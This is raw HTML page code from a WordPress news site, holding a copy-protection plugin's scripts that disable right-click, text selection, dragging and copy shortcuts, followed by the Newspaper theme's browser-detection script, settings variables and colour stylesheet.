/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
